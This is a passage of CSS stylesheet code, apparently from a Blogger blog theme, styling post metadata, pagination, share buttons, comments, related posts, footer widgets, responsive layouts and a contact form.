font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#28B000;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #28B000
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #28B000;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#28B000;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #28B000;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #28B000;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #28B000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #28B000;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #28B000 transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#28B000;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#28B000;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #28B000;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #28B000;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #28B000
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #28B000;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #28B000;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#28B000}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
.fb-comments, .fb-comments span, .fb-comments span iframe{ width:100% !important; display:inline-block !important; max-width:100% !important }
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none 